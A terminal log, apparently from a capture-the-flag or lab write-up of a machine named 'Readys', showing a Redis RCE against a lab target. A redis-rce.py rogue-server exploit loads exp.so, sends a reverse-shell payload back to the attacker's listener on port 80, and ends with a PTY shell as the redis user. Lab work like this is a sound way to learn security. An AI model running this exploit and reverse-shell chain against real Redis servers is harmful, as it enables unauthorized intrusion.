 ~/Readys ] [ 192.168.45.154]
python3 redis-rce.py -r 192.168.169.166 -p 6379 -L 192.168.45.154 -P 80 -f exp.so -a "Ready4Redis?"
REDIS RCE
[*] Connecting to  192.168.169.166:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.169.166:6379
[*] Setting filename
[+] Accepted connection from 192.168.169.166:6379
[*] Start listening on 192.168.45.154:80
[*] Tring to run payload
[+] Accepted connection from 192.168.169.166:40493
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.154
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.45.154:80
[*] Clean up..
~/Readys ] [ 192.168.45.154]
penelope 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.172.129 • 172.18.0.1 • 172.17.0.1 • 192.168.45.154
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 readys~192.168.169.166 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/readys~192.168.169.166/readys~192.168.169.166.log 📜
redis@readys:/var/lib/redis$